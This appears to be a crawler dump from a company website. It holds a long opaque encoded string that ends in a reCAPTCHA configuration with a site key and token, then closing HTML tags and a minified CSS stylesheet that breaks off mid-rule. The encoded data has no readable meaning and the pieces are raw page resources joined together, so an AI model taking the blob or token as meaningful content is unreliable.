TCuMKvTUQcw7QnwrZgbsKfbR40Q8OBSsOtw5vCpgJ2wpV5wr/Dp0I4wp8Hw43DmsKzPcKtw53Dqm9Mw4dPERIew6rDgcKXw77DjMKBf0zDvzTCj8K9PhkHMn7DusKkCcOwaj42ES8yTF3Du8OuKWEDImhwwqrDiCjDpMKtw75dw7rDu2Q4wrQMwqwrWGzDhcK/DsKwwo/DhsKMM8OCZ8OzLDNAJSFPDCoHwpLCtjPColsuORTDi8KgMXHDoMK7ZXPDkSR/[base64]/WAHCt8OWw5LDrXJXw4vCjsOsAgEkwrUSHcKQZsKFbBjCtcK6wowYOknCmsOJHsKYw70Dwp/DljHClBPDsCFQw7sRwoTDtMOvwqo4BVvDtsOiwqLDlhJ3w6TDhsOVIcK7w57DqDzDo8O6w5TCj8KNwrrDkcOwwrnDjFvDvMOQw75IQA1Jwp7Cl8Orw6jDsSEgOj/Cj05CX8KZFMO7w7DDtMKDwqxzwoNpDsO8WxLClR3DhnXCqcKtCsODw5FgbcOnY8OGwpzCqsOgFMOudcKow7rCg24xKMKWdDzCrEjDoCfDglIlwo5SB07CosKawqDDnMOpf8KDCMKjOMKJS8KTIVV+w6A4X0sHwoLCkcOONgjDrsKnCMOLwrgowqBwasOnwq/DhMKbBcOTFA7DnsKIHy1JUlHCh2gLw5Uyw6fDqsKQTsKcc8KSw4h+w6EeLhQTOQzDqcOLwqPDgMKbRmh5AsO6MgY2wpp8QDEiKsOZHsKUBRDCo2PCkgE2w67CnXfDsF/ClkpMw69rQwsdN8KTWsKjNRAIfRt3H8K4wq/DvT7DncOpw7fDlGnDtMKVwpcqCSLCrMKiVMKKcnVqwolywpXCnMKfwo/CqsKpw6ZSXMOAw5hhcMK6LFxlN33CqnTCrwfDqsKFwqzCuMK+wpTDlThkMcO/ZVTDrMK0wpNoPWTDoXrDoHvDlsOLwpHDpsOVw5t7KGfCuSvCqWA5EMKBwoPDkjbCgEzCqHlPBMORw6kmLRtVE8KIwqBPw73DtcOuwoZ7wqDDiXpkworCr0/[base64]/Do8OKw6vCkcK9XcKYdEDCuVkPw7xLw4rCkMOMwoLDocOWBsKyw5pUw6Mvw5fCusKDVW5qG259woNYwr4vwpfCo8KMw7/Dhy3Dmk7DiMOKOV7CqcOVXcO6eMKQHcKBZSbDmMO4wqcXwqHCrWRBIiPCqMKow7siU8KBdkDCsh/DtVkVwpw+ZiBUwqgWcsOJFlHCqwzCq8OMw7Fwwocaw73CoF/[base64]/DvloQwqPDlsKtRcOIw7XCsMKowoTDl1cbwp3Cj3sRw6ZLw7Z7w5fCpcOxKznDnAlBHBgvTGRHL8O9wq42BcOvw7dXw6rDvcKaL8OLwrRyGTQ+w6FnFQRIw5oUC8OTHSkjwrvDn8Kfw64zWsOER8O/wp3CrsKnwq5zworDrsKkRcKWwrTDpHrCvQ8SKMOiLBjCsD/Csh0rTHzDp8KKwrMZwplxdsOFEjXDgcOTwpjCgsOtQ1zDssOmwoJZwot9F1g1NMOgeQROwq/CvMO5azIzTn1bA8OId8O2HgnCrRwwe8KFOMOlMgE6w6TCocOBYcOBwp9ad0XDvVp8e1/[base64]/wqTCmsOlwpvClcO9w5lleMKzIAgUwrnCusO3Fi3CkgJyMMKkfEnDhcKRwo87BMKlwr58woDDm8OsSS8ww4XCj8KgOkZrw7XDih/[base64]/DpivDjUTCsSTCg8O2w7zDqcOSS2Rcwr85wqfDmEzCk8K+wqHDkgFRHl/DvcOtZ3IbWMKNaxgjwp3DnjvCncKlJGrCv8OOAMO7w7fCuMOKw6fDksKCwrXCpg5swpUkPcKGw6QZwpNnwq3DoTTDhsOeLRPCuMOXKHbCnsOMKWUjJcO+csKHwp7CicOQw7PDm2ASAlDDqcO/w6NkwpHDvXLCusKzw53DnMOwwq0Ww4nDocKRXCDDlh4DPD7DpjdAw5daZ37DvS7Cg8KNZSbDn8KiwqUZIQxyKcOzC8K4w73DlsK5wq3ClVchGFTCgsOQE8KHwpR3PHvCn8K4wo/[base64]/Dn8OjTMOpwpjDkXUXECjCoBvDjTFZI8K3woXDkjLDiyUpScOGw7hSw6IzBSHCqVUoRcKvwoPCh8O5w6VvXcKkLcO2w59BwoEuwo/DjcOawpMCHXHCvsK/[base64]/Cq1A1w59sw6/[base64]/[base64]/JsKRw71GN3/[base64]/[base64]/DmgDDhmnDpnQRTQ8zRMKEC3nCpmfCkEvDkMKsw4bDtsOdIsK8w7o4bcODOMO3wrjCqF/CuTlvPMK2wrs5JFV0QiQiGcOEXWLDtcKSw5Ihw5cKwoprHnLCmBvCjcK6w4vCp2dNwpLCmAImw4XDkT/CkVMRHjnDjMKkw6LCsMO+wo5Sw7HDrz/[base64]/DrMOJFm5Nw4rDi8ORw4PDgsOtw5B+w63Cj8Oyw7TDp8O5E3xZwqd1GsOhwozDlALDgMOQw6J6wqRgHsO7KcK+akvDgcKBwofCumUvdmAWw4Y0XsKdw6/Cu8OkVFl8w5RkJcOdb2vDn8KawrxNQMO5VnXCk8KOI8K0e1E/acKuCAszDxALwqbDgMOyDsKIwr90ZRzCpEnClsKbaBwCwq0/GMO2CSHDs8K9UwIcw47Dl8K0fUtOKMOowq9GOVNMKsK/f1jDvn7Dug9RH2vDmyEYw6Jywow4MAQFdlXDkMOewopKZMOIIgZFCMKTeW9ZwocjwqHDolJpRETDhiPDq8KjMMO1wqLCqnU3b8O/woFRa8KiAzzCh2kjP2QmdULCiMOnw5zDv8OUwr7DvcKUa8KGbxcAw6bCgjZ4w5UUacKHSUvCtcKowq3CjcOkw7TDksO4ccKdBcKtwpvCkCXCrsOFwqlaehdLwpzDncKXecOLGsOJO8Ouw6hiCkwsGBhzTEXCoSrDh0zCh8KawrzCh0/DvsOOQsOPW8OCKhFawqRPLnsAw5MLwpnCkcKlwrp7bAHDocOBw5HDj2DCtsKxw7lqTMKlw5hlLcKGOjTDuCFswpVXcEPDkCbCnynCisOTFMOYLnjCvsOww6zDsUZFw6XCiMOWwoXCm8O/[base64]/DgADCoFTDn8KVYMOMLic8w413J0nCsMKgK8KTw49vw7oKw5lHw6HDpsKVw5TCo2xOayzDhsKxw63CtMOKwo/DoXNHwpwJwoLDgiPCksO3R8KTwqXDgsKofsOmc1MTBcKqwovDkCnClcOYGcKGwopbw5Irw6XDlcO/w63CgybCgMOgacKvwq3Dv8OTZsKlw6t1w7kaw6sxSsKmwo43wpc4Q37ClWzDg8OdTcOzw5DDgU7CnDQCe17DicK5w7DDqcO8wqrCmcO+wp/CsSDCmlRiwohgwpbCrsKqwpvDmMKPwrnChybDlsO4A2FKbjNfw4DDqRXDgsKaNsOaXMO4w5DCvsOCEcKow6XCl03DosO8b8OtITvCp1QCwodJwpllDcOgw73Ciiwcw5Z0OTMxwqvCqjfCiMKcQsONwr/DqywIDRPDvTwWdXbDgAhew5IiMMOyw7ZzMcKWwq4zw6wmOcK2XMKYw5nDi8OQwowVOVLDknHCqmopR2pmw6UYw5bDsMKdwqUyNsOJw5HCrV7CmTvDmAbChcKvwok5w53DqcOAbcKcTMKWwrEjwqs9NxPDj8O6wr7CgMK2NX7Du8KIwp/Dt3M/[base64]/ClsOVXk98aMK5wq4rw5nCg8OzwozDuD3Ci8KRw60CbMODw7BjRcKcw45ECcKSXsKaw4R8JcK3NsODwojDo3gxw69Gwq4uwrQFO8O9w5ZRw50bw6xcwqLCs8OLw715KmjDicK/[base64]/DkMK/wonDrxzCkQZRw5wUw6cLwoE7w7TCp8KEw77DkcOuwrUEHTtxBSPCnsOkwqpWX8KDSTgSw7IzwqTCocO2wrUNwoh7wrbCiMOMw6HCgcOMw5B7JVTDoEvCuAYwwowEw715w4/[base64]/[base64]/[base64]/wqjDkMO0w719w6gcXcOUwod+Ylcawp3DtnclFcOoX28NwrrDm8KLw6xjw7TCucKtZ8OJw4vDphbCq8K9JMORw4TDkUzCqlLCisOFwq9Dwo3DimfCi8OrUcOsQmHDhMOFGsKHKMO6w4Quw59Ew4gsfk7CoErCvwjCmsOEDllzVinCrkspwrYmaB/[base64]/Drk/[base64]/ChS/[base64]/CmXrDtlfCocOew4zDjDcySsOCwo0lbsKCaT3Cjn7CvsKhwpUgwrrDllbDucK0G0dcw7vDqMK/PMOHXsOzw4HCiEnDqn8OUkzCucOxwozDhsKtEFrDjMO/[base64]/R8O5wrvCrGZfwp3DuTXDjMKPNsKTwqZCJlYTBiFFw4dCeCTDq8KhH8O4eMKyYMKUwqLDpsO1K095FULDvMOiYmDCj3TDgBYBw45FB8Obw4Faw4HCvltvw6bDv8KfwqhFGsKlwobCnlfDr8Kjw7xIHSsXwp3CjMOkwrPDqj8HSEEyHHXCtMKYwoHCtcO6wpJXw7ILw5/[base64]/[base64]/CjTdywofCgS/DkGUkRi3DqRXDkSEkw6UuZsKQBcKMOBnDm8OJwp/CrcK7wqbDk8KPPsK1f8KFwphgwpXDpsKDwq4YwrTDpMKnFmLCkhc/wpTDig/CsF3DlMKrwr0DwqnChm/DkC9VLMOww5vCs8O8OyDCusO3wrVNw5bCpRvCqcOlc8O/wojDt8K+wr0JJMOIAMO8w7fDoiTChMOXwo3Ch2rDvRgMX8OmZ8K0c8K/w5M2woHDhSh3OMOpw5/CuX16SMKTwqDDh8KDFMK/wpLChcOZwoJsOX14woRUPcK/w7rCoUJvwqTCjU3CtzHDkMKMw68pMcKew4JEBDllw6XCt29kfDY0RcKrAsO/fBXDlW3Chlc0ABkhw57Cs1UpBcKOCcOvShLDslFebMK2w6wiSMOqwrpmasKIwqrCiUggXUlxQisfR8Kjw6nDosKdRcKyw5kWw4bCrCDCkh5dw5fConHCnsKAwo4Cwq/DlRLCjmdJwpwTw5vDmSsrwpAFw7zCjFXCsjFwL3gGZCVywpfCu8OUKcO3fz4QfcOmwrLCkMKMw4vCisOCwqoJDCnDqRkow4MGa8OqwrPDpk7DqcKXw6cIw4/CrcKMXjzCvsK1w4HDjGIqODHClsOHwpYkACdsS8ONw6jDj8OsS2Qjw6DDrMOhw6bCi8O2wp0LW8KoYMOWwoFJw4HDuWJyFhJhHcK4Q37Cv8OTSFVaw5bCv8KPw7hRIz3CjCjCgsO1PcO9NzvClgtqw5cqD1PDpcO4ecKJN2x/ZMKdKT5fwolvwoTCkMOlECLChSUaw77Ct8OIw6ANw6zDgcKFwr/DuUfCohNvworDvMOwwpIeWn4+wqczwpsDw7/DpW5TdQLCkTTDu2tDCCdsd8OSaDo8woVULFpDHHzDsl0dw4rDi8K5wp1xAT/Dkkh5woAHwoPCqCteAsKtUTYiwr1YE8Kow4s4w6fCpmMJwpLCmcOsOhbDnD/DnEcxwr0xIMOZw5w/[base64]/DgnzCgMKOwrA6wosZDD5WVcKmwrZEw5Ztw4VXVwsEfcOzwqdpw4nDgcO2BcKOfxtbL8O0Mj9IXhbDt8O5F8OKL8OtdMKiw4DCqMOYwq46wronw7DCqkhBfERWw4XDt8KtwrETw6Z2Vycxw7PDiG/DisOAWhzCnsOFw6bClRTClUPChMKDAsOJH8OxZMOyw6JDw5NESVXCg8O1I8OqJitOZsKvKcKyw4rCjMOGw7FnakzCrMOGwr1vYsKYw5PDuUjDjW5QwrsJw7wUwqjCl3Icw7TDvlTDucOESXlIMEwtw4/Dg0ocw79pHiAbcCJYwq9iw7HCgRfDsyrCr1J8w5oYwrE4w6B3a8KkMWnDikLDicKcwq5UUGt8wqTCohQJXcOOUsKUIMOTEE4uMsKQIDRywpZzw7BYVcKHw6TChMKiHcKiw47DukQpaVXCui/[base64]/DrQDDlDIsC0bDkjfCv3FeLMOmFh4hwqMKw7VXwoHCmhfDiynCrMODfX4UacOtQCzDr3AVfHYvw4XDisKoM0dkVcO6WMKyw5lgwrXCpcOhwqd/FDYGOkdxDcKUcMKzXcOgCB7DkmrDg3LCrgBwLRsawpxkMnvDrGcyIMKQwqcRNMKaw4RUw6pHw6rCisKkwrjDuxLDsWHCiWpdw5x6wpjDicOOw5XDoRsHw6fCr2vDv8OdwrMdwqzCghHCkBxrLnRbB1TDn8KVw6kOwrzDoj/CpsKewoMaw47CicK2OMKZdMOPKD7Ckw4dw7XChcORwqTDqcOPPMORCCFEwqlfSgDDusKwwpR6w4DDl27ComrCjcOyZ8Ojw5okwoxyQgrChn/DhC9rLgXCrl3DtcKbBRbCi1xYw7bCh8KQw4nCqmo9w5BUD1PCmHFXw4/DrsOaA8OxQQsYL3zCl3zCncOmwrzCl8OJwpTDg8OQwpBYw5LCv8O7VxE8wooTwrjCk2/[base64]/DrijDry0zWnY+w4QyF8OAHMOWw6tjw64bwp3DtMOkwr82w4HDvhkdw4UUXcK1EBHDgmB8w4FewqZXFwXDgCg1wrMdQMO9wo0/OMO0wo02w493QsKCY3A6Y8K9QsK7dmgJw65jRVbDgcObMcKMwrjCix7DsD7DksOEwozCm35+UMK7w4bClMOoMMOTwrF+w5zDvcOPQcOPXsOdw5DCiMORKHo3wp4KHcOnM8O2w7/[base64]/[base64]/DhsOMLx7CksOtUjvCjwLCl8O9w7rCpcKewqfDscObCX3ChsK1Yw4qI8KSwpzDlyIiWV8lUsKhJ8KSfXnCsFrCtsKPfT/CgsKAM8OnJMKDwrxhWcOwbMObGRlQDcKywoJhYGrCrsOResOHPcO7dnXDt8OXw5nCicO0PHrCrwdLw4s1w4PDpMKBw6R3wodHw4XCo8OawqJvw4ofw5dBw4LCvsKdw4TDkyHDkMOcfgXCvWvCgDrCuQDCjMOdS8O/McOgwpPDqcOAYBbDsMObw74ndlHCoMORX8KjEcO1dMO0Ym7CjBvDtQbDuAo/Kk49V2A8w54cw4TDl0zDksOwWVNyGnDDp8KywqMtw7NwEhzCusOtw4DDhcOywq3CrRLDjsOrw6gPw6vDrsKPw4pIHzXCmMKzbcKWJsKwQcKhGMKCdMKEURpeYEfCgUfCgMOcemTCuMKhw4/CocOvw7bClzfCsSkGw5TDgVYxU3LDnVI0wrDCrHrCj0MmJS7DmRxNCMK5w4Y+KFLCgcOHLcOlw4LCo8KNwpnCi8Ovwpw0wpZdwrXClysrNVkIAMKPwpMKw7tmwq8VwoLCmsO0OcKKCMOgUWxsf1Qww6lHD8KPJ8Kbd8Odw4F2w7gmwqvDryFzbMKjw5/[base64]/DtsKGfMO/I8Kkwp0rEGFqwrdwwpPCjMOmwpQDw5ZfHlIoITrCvcK3WsKrw5/ClcOkw5dbwosLCsKzN0nCu8K3w6PCicOfwrIxZcKeRRXDjMK0woXDjXFiI8K8Bi7DoFrCn8OtYkthw5hmMcKuwpDCilNOEGxNwqjCjwfDv8ONw5bDvRfCrsOCIGrDpycGw70Kw4HCj0bDmMKAwoTCvMKYNVsJA8K7W3sswpHCqMK8XH51w4RTw6/Cq8KJZgUGWsOWw6YKLMKOYz4NwpLClsOOwpJCEsOrQcKhw78xw7M9PcOZw6M+wprDhcK4ShXDrcKzw5o5wpZ9w6HDvcKnAGIYG8OpAcO0FX3DnVrCisKYw7BZwpdDw4LDnG9/bSjCjcKQwrjDqMKlw4jCpSEuNF8Yw4cLwrDCoF9TVWDCo1fDgcOFw6LDvmrChsO0J2HClcK/Yy3DjsO1w6sWe8ONw57DhlTDo8OddsKXPsO1wpPDkEXCvcK3QMKDw67CjVQMwopyL8O/w47DnBkRwrZmw7vCpWrCsn8BwpvDlzTDmSoTTcKMFBHDuihlI8OaTH0SLsK4OsKmUCHDng3DqsOdZ0AFwqtWwrFCRcK7w6nCrMKaFn7CjsKJw60Dw6kbwp9eXwjCicOlwqAVwpvDlj/Dox/Cj8OxMcKIRSdEeRhdw6bDkxEtw57DnMOawqzDkRZzMWHCmcOxJcKYwphBS0dZTcK/BMOWACF4DHfDusObYF5jw5Ecwr88AsKww5PDqMO4TcO6w4IqasOUwrvChUrDnQ99FWxQNMOyw489w6RbX0sow6fDrWrCgMOYKcKcQR/Cs8Olw6IIw69McMOkKS/ClnbDrcKfwpcWecO9S1QLw4bCjsOVw5tbw7jCs8KnUMONARRUwq83IXNtwql/wrzCti/Dly7Ck8KwwozDkMK4bBPDrMKYSGFCw6rCigAJw6YdWTVcw6bCj8OUw47Dj8KWIcKWw6/DnsKkbsOPCsKzPcKKwq5/Q8KhMMOMLcOWQXDClnXCgXLCtsOPPkTCg8KZcQzCqMO7TMOQbMK4BcKnwpTChjfCu8Kxwqs/ScKof8OeBkI6dsO/w5nCl8K+w6REwpDDuT/DhsOAPy7DvcKXd1t6wrXDhsKHwpQFwpvCkjbCp8O+w6VgwrXCk8K4F8K3w4o5PG44CH/[base64]/QAnCmjzClMK6wrrDpR9QwqtTb8KXwr3DpMKMBsOxw4BVwpLCtV8MRjUPMSszLGnDpcOdwohPCUrDlcOybRjDhUQVwp/CgsKfw53DkMKqYkF6OFUpKFEtN2XCv8OmfQI9wqfCggPDjsOpSk0Iw5VUw4l7w4XDssKsw78FcENTBsOdV3E4w481QMKGJSnCscOpw50UwqfDvsOsN8KMwrnCs27Cr2JKwqzDtcOTw4XCs2/DkMO9wrrCgsOTEMOkAcK1dsKkwrLDrMOUXcKnw73CgcO2wr54RT7DjEbDuQVBw65rSMOlwqxgDcOKw5MnYsK7G8O5wq0sw6BgRiPDicKoSBbCqQbCmTTCjcK4IMO4wpMNw6XDrRVIID8Sw5QBwoU/bsKnYk/Ds0RpdXfDl8K8wrd4QsKOWcK+wrgvfcO5w79GD3tZwrbDhsKeNn/DnsOCwovDrMKdfQ5xw4lPEkByIiHDkjN2f39jw7HDsmo/K2ZCecKGwpDCqsKsw7vDvXZtSzvCoMOLOsOGEMOJw4jCuQgXw7w9cnbDq2UUw5TCrjEDw7/DuxrClsO5esKWw4Aswodywrw2wpNiwpl8wqHCghoaUcOVeMOXWynCkGjDkTEzR2ciwoUXwpJKw55owr9ww4DCr8OCc8KhwpzCo01rw6czwozCuyM1wp11w7jCtcKoJBfCmBZIOcOFwpZgw5YRwr3Cj3jDpcKlw5EhBVxbwrYtwpV8wopxFURow4bDmMK/CMKXw5LCuSxMwrQdYGlxwpfCsMOHwrVHw7LDhAQ0w47DjRlPQcONVcOlw7/CkWd0wq3DsRUgDlnCvDwMw5g4w5nDqhFrwrkyMT/CoMKiwpvCmSrDjcOEwpcwTMKmMMKsaRMjwrnDpi7CjsKQUDxRazAwfAfCgAgGWFMkw48cVwM3eMKJwr0PwpfCkMOKw6/[base64]/CnB87enXCgMO/w4JDbsO5wpnDiSrDusOSwp3DmcOXF8OVw77CqkwSwr0aX8Kzw6LDqMOMEmQRw4nDgEnCpMOzAQrDt8OkwrTDgcOPwqfDhTrDvMKbw4fCincAF0EPRSMxF8KtPXocQCxEAF/CliLDhltUw4nCmw85DcKmw5AAw6PDsxvDgD/[base64]/DlMK7wrEwwp9RXsO7w4HCtyc4w4B8P38UwoIZPSQlFFpuwp01YcKeLcOaHH0DBcKOTTDCtlvDlCPDi8KowobCr8K5wodzwpo0TMODUsOyP3Anwp4OwrpMLQjDv8OlNGtAwpPDjkTDrCnCiB/CsxbDusOPw7dtwqFgw7NvaxHDsGfDn2vDtcOLej1HS8OtG01nUE3DlWopDwzCh3BnJcOBwoU3PmcEECPDgcKfAGInwqbCryrDpsK0w5Q9VXLDksOoPC7DnjRGCcK4F0xpw4nDsHfCvcOvwpF/w4goDsOsWG/CscKBwqVsUFzDnsKQZwjDjsOMecOqwpHCiBgNwo7DpGRew65oOcOwLkLCtQrDpxnChcORNcOqwp8NecOibcOiLsOZM8KCblbCnhxfcMKLbMKgECEOwo/[base64]/DmMKfQsKmV244ScOUw78Lw5nCuUJyV2Y9RH1DwojDjwgLw4cfw5pnPFXCrcOMwonCrVs/[base64]/Cn8OJM8OqDDhEFsO7XSDClcKZf8OzwpxdWMOPUhrCji0/a8KOwpDDiw7DncKiAHM3LxzDmihrw71Ce8Orw6/CoSxywpELwqDDmyvCnG3CikfDg8KXwpsMEcKfPMOmw4h8wr7Drg7DosKKw4DCr8OEJcKVQcOCLhI1wqDClmDCmh3Dq2Njwod/w4LClcODw59XDMKxecO+w7/DvMKGeMKqwqbCoFzCt1PCizvCngpRw4NCPcKiwrd4aXVywqDDpHp6WTLDq3/CsMOzTVxvw5/[base64]/[base64]/w4fDiMKgwpXDl8KWw63DqB3Chxc1MQtVFsOPPkfDm3EGw5PCkcOaLcOjwokDLMKTwrbDrMKkwqAGwozDh8O9wr7Do8KZXcKBZTvCr8KDwovCmTnDjGvDrMK9w6PCpzJXwoZvw5NLwqHClsO/W14ZWD/DjMO/[base64]/Dg8KDbcOEHcKIw6/[base64]/DvG82w6PDs8Oow7Qpw6EGAlXChMOxXcOlw4sjOMKsw6lKQQfDpsOxUcOvW8OxUy/CmSnCrl/DtiHCkMO7GMKgC8OkDXnDkT3DugfDn8ORw4jCi8OCw4Y2b8OPw4gWHlDDpnnCmEXCvAvDmFQTLlDDl8OdwpLDhsKfwqfDhFBaaC/Cln9eDMK4w57Ds8OwwonCsjrCjB1eCmIwBUs0Uk3DiG3CrcKnwp/DlcO7MsO1w6vDqMOhdz7DtXzDgynDmMKMB8OewpbDjsOlw7TDr8KRU2YRwoZyw4bDhEskw6TCo8KKw5Apw5FRwpPCvMKLZibDsHDDj8OywqkTw4IGSsKQw53Cqm/[base64]/CtxXChsOdOsOlQMOPXm5uV0p4w5LClsKpwoM/RcOQwoxiwoQLw7vDv8O7EjcyHXTCmsKYw4bCtX/Ct8ObRsK0VcOmTyDDs8KQS8KCBMOZQCjDkxgDRl7DqsOqLMKhwqnDssKoNMOUw6RUw7M6wpTDlQFzQx/[base64]/CmMOVwofDg8Kpw6omKMK5wrN+T8KGFsO9W8O4w47CqsK3IGjCmGB3D21EwoEte8KQaS5SN8OgwrTCs8KNwrpHaMKPw5LDtAs2wqvDo8O6w6fDv8KQwoxww7DCvU/DsDXCmcKowqrDusOMwpPCtMOawqjDj8OCXmgHQcK8w45pw7B5TXPDkVnChcKSwr/CgsOrFMKewpHCpcO8A2oFSxIkfMKTTsOmw7LCh2DCrD0mwpbCl8K7w4PDgC7DlUbDgl7CgnXCu3olw60Fwr8vw60OwprDnTlPw5EUwoXDvsKSBsONwooUcMKAwrPDgG/CoT1ZTVMOL8OaRRDCmsO4w5NrVTzCisKeDcOBIgotwqZeQld9OwEVwrV6UDkfw5oxw75jQsOZw5V2QcOPw7XCvl19D8Kfw7nCrMOTZcOpbcOcWA/DucOmwoQww59/woh5Q8OMw7dbw5LCvsKQO8O6KWLCmsOtwrDDv8KkMMOiD8KAwoQww4YbSWUOwpDDjsKAwoHCvjPClsOPw48hw7TDt2/CmzhuL8ORwovDjT5WcmbCnV9pOcKRJMKoJcOeDxDDlElXwrPCjcK4GlXCsXNqeMOzJcOEw7w3ECDDmyMSw7LCszRgw4bDiCQZTMK3e8OiH3XDrcO3wr3CtTHDmX0yX8Ozw5zDhsO0DS3DlsKbIMOfwrEveEDDhC8tw47DpGA6w4lPwolbwqLCq8Kbwq/CqigQwpPDriknGcKKPisQe8OzIWB9wp0wwqg2MxvDkEHCl8OIw75aw6rCjcO5wpF7w4p/[base64]/Dm29Gw4PDlWnDoxkFPMOPw4PDp10fwrLDqzVhw5ZZJ8K3EsK9S8K0D8KcC8KzGGs2w5N1w77DkSktFRlBwqrDq8OqOgsAwpHDpXVewq9zw77DjQ/CuTjDtyPDl8OjF8KAwqI/w5FPw4wgfMOsw6/[base64]/Ci8KaPsO2FsKnw7AjZxDCpA/CsnZtwrwgZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Annh78ECMIeWlNW3DNqGKsjtpTZLKK9TvIadTHeCh/4\\u003d\x22,1,0,null,1,1768622326098,0,0,[87,94],null,[76],\x22RC-fFSd07Sikj90ew\x22,null,null,null,null,null,\x220dAFcWeA7Ev56OdeNiWf9ud7upalsvuzCGNqO_HE85jFC5bjQr5WPBMXPkTu3AjXr7wyXd9EbitIIwbCdxap1rkvDzorQiMEQzVA\x22,1768705126039]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/css/TRC/structure.min.css
body_size: 5568
content:
@import'../common/flexboxgrid/flexboxgrid.css';html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}.col-2dot4,.col-sm-2dot4,.col-md-2dot4,.col-lg-2dot4,.col-xl-2dot4{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}.col-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}@media(min-width:48em){.col-sm-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:64em){.col-md-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:75em){.col-lg-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}h1{font-size:50px;font-weight:700;}@media(max-width:599px){h1{font-size:38px;line-height:1.21052632;}}h2{font-size:36px;font-weight:700;}@media(max-width:599px){h2{font-size:30px;line-height:1.26666667;}}h3{font-size:24px;font-weight:400;}@media(max-width:599px){h3{font-size:20px;line-height:1.5;}}h4{font-size:20px;font-weight:400;}h5{font-size:18px;font-weight:400;}h6{font-size:16px;font-weight:400;}.button{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}.button,.button a{color:inherit;text-decoration:none;}.button:hover,button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}.button.wide{padding:10px 50px;}.button.wide:hover{padding:7px 40px;margin:3px 5px 23px;}button,input[type='button'],input[type='submit']{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}button,input[type='button'],input[type='submit'],button a,input[type='button'] a,input[type='submit'] a{color:inherit;text-decoration:none;}button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}button.wide,input[type='button'].wide,input[type='submit'].wide{padding:10px 50px;}button.wide:hover,input[type='button'].wide:hover,input[type='submit'].wide:hover{padding:7px 40px;margin:3px 5px 23px;}.text-blue{color:#0153a0;}.text-green{color:#5aac3f;}.text-orange{color:#f07922;}.text-purple{color:#6f0072;}.umb-grid .button{color:inherit !important;}.umb-grid .button.text-blue{color:#0153a0 !important;}.umb-grid .button.text-green{color:#5aac3f !important;}.umb-grid .button.text-orange{color:#f07922 !important;}.umb-grid .button.text-purple{color:#6f0072 !important;}.uppercase{text-transform:uppercase;}blockquote{font-size:60px;font-weight:700;line-height:1.11111111;padding:30px 30px 30px 95px;border-left:solid 8px;}@media(max-width:48em){blockquote{padding-left:30px;font-size:32px;}}body#tinymce .text-white{text-shadow:0 0 3px #000;}@media(min-width:48em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:64em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:75em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}img.media-item{display:block;margin:0 